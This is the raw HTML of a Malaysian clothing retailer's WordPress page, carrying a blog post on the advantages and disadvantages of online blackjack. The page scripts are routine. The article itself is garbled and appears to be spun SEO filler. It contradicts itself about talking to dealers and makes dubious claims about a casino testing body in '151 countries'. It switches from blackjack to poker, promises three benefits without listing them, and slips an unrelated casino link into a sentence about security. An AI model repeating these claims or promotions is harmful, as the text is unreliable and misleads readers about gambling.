<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_990147-css' href='https://diyatrends.my/wp-content/uploads/2024/01/xts-header_990147-1706541386.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://diyatrends.my/wp-content/uploads/2025/11/xts-theme_settings_default-1763555111.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kabudlih/hcpv4.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-G7BLEL269Q", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/1mv8esjz/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/diyatrends.my","hash_tracking":"false","v4_id":"G-WPQ2FZ9R58"};/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/qts8helg/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diyatrends.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/6wy8bz1a/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/mlxdfap5/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"973dc1f946","currency":"MYR"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/e1z1174c/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://diyatrends.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diyatrends.my/wp-json/wp/v2/posts/20302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diyatrends.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://diyatrends.my/?p=20302' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fadvantages-and-disadvantages-of-online-blackjack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fadvantages-and-disadvantages-of-online-blackjack%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(228,9,127)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/amp/"><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style>
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-20302 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js eio-default metaslider-plugin wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky hide-larger-price wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-13022 currency-myr">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-social-icons text-left icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p class="bismillah" style="text-align: right;">Welcome to "Diya Trends Malaysia"</p></div>
<div class="whb-space-element " style="width:200px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-search-form wd-header-search-form">
<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img width="1190" height="512" src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" class="attachment-full size-full" alt="" style="max-width:202px;" decoding="async" srcset="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg 1190w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-300x129.jpg 300w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-150x65.jpg 150w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-768x330.jpg 768w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-600x258.jpg 600w" sizes="(max-width: 1190px) 100vw, 1190px" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-right wd-full-height" role="navigation">
<ul id="menu-diya-trends-desktop-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-16323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li id="menu-item-21528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li id="menu-item-21524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li id="menu-item-21525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li id="menu-item-21532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li id="menu-item-21531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li id="menu-item-21530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
<a href="https://diyatrends.my/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://diyatrends.my/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://diyatrends.my/my-account/" >
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1f9da755d6" /><input type="hidden" name="_wp_http_referer" value="/advantages-and-disadvantages-of-online-blackjack/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://diyatrends.my/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a href="https://diyatrends.my/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" alt="Diya Trends Malaysia" style="max-width: 160px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://diyatrends.my/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://diyatrends.my/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-12 col-12 col-md-12" role="main">
<article id="post-20302" class="post-single-page post-20302 post type-post status-publish format-standard hentry category-uncategorized">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://diyatrends.my/category/uncategorized/" rel="category tag">Uncategorized</a></div>
<h1 class="wd-entities-title title post-title">Advantages and Disadvantages of Online Blackjack</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2023-09-20T22:36:27+08:00">
September 20, 2023		</time>
</li>
<li class="meta-author">
Posted by		
<img alt='author-avatar' src="https://diyatrends.my/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load wd-lazy-fade avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://diyatrends.my/author/thefashion/" rel="author">
<span class="vcard author author_name">
<span class="fn">Diya Trends Malaysia</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
19				</span>
<span class="post-date-month">
Sep				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<p>Blackjack can be played at home using the computer. In contrast to playing online you can communicate with the dealer in real-time. This creates a more intimate atmosphere and the game is slower than when playing in person. However online blackjack is more enjoyable than traditional games. Blackjack online is a great way to practice your strategy,<span id="more-20302"></span> or simply for amusement. Below are some of the advantages and disadvantages of blackjack online. You stand a chance of winning many dollars at the casino.
</p>
<h2>Fairness<br />
</h2>
<p>While some casinos online may rig their software they aren&#8217;t all controlled by a rig. The majority of games played in casinos online are random. Every bet has its own chance to win and the odds for payout will always be less than the odds you win. This article will explain the importance of fairness in online casinos. We&#8217;ll talk about the pros and cons of online casinos, as well as how to determine whether they are fair. And we&#8217;ll look at how to avoid scams and ensure that your money is secure.
</p>
<p>The Gaming Testing Institute (GTI) is a reputable organization that tests casinos, both online and real. They have their headquarters in London and operate across more than 151 countries. Their testing procedures ensure fair play. Fair play is guaranteed by the RNG software that is used in real casinos. Without the highest authority, the software can&#8217;t be accessed. It is important to seek third-party certification. After the RNG software is tested and certified, all online casinos follow strict guidelines to ensure fairness.
</p>
<h2>Security<br />
</h2>
<p>Casinos online have security measures in place to guard the player&#8217;s personal data. SSL, also known as Secure Sockets Layer is the most used method. It encrypts any sensitive information you input. This prevents hackers from decrypting your data and making it more difficult to use it fraudulently. Secure SSL encryption can protect your information in several ways. The first step to find a secure online casino is to find an online casino that has a secure SSL provider. Whenever you enter personal information on a website, you are required to use a password to safeguard it.
</p>
<p>In addition, online casino security is often compromised due to unsecured connections, which is one of the most frequent methods of stealing information. HTTPS protects your information with encryption and will warn you when a website is not secure. Modern browsers warn you when a site is not secure with HTTPS. Even if the website is secure, it is recommended to connect using an encrypted connection. The best websites will keep detailed records of all transactions and interactions with players. These logs should be accurate <a href="https://mozzart-casino.world">mozzart</a> and precise to allow you to spot weaknesses in their security system as time passes.
</p>
<h2>Convenience<br />
</h2>
<p>Online casinos offer convenience to their players and this is one of the best features. Traditional casinos limit players to a certain area and require lavish spending. Online casinos allow you to play at any time and anywhere, even while on vacation. Furthermore, many online casinos have mobile apps so that you can play while on the move. This is a great convenience!
</p>
<p>Another advantage is that you can play poker from your home, making it a great way to pass the day. In reality, you can play poker online while at work to pass the time. You can also pause the game at any moment and switch to autoplay to track your work. And of course, you can play multiple games at once! Here are the top three benefits of playing at an online casino:
</p>
<h2>Value added<br />
</h2>
<p>The rise in the industry of online casinos is largely attributed to the rising popularity of games that are played on the internet. This industry, previously called internet gambling, has generated billions of dollars in revenue for governments across the world. Online casinos have gained more importance as a business player since they are required to declare their annual income tax. These casinos offer entertainment for players as well as a variety of games such table games, slots, and bingo rooms.
</p>
